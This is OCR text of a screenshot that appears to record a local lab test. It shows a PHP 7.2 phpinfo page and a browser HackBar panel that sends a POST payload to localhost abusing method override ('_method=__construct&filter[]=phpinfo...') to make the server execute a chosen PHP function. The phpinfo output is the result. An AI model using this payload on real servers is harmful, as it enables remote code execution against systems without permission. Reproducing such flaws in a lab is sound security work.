 974.40px × 314.40px
PHP Version 7.2.12
php
System Linux 3afda02fbcd1 5.15.146.1-microsoft-standard-WSL2 #1 SMP Thu Jan 11 04:09:03 UTC 2024 x86_64
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--
with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://localhost:8080//?s=captcha&test=-1
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1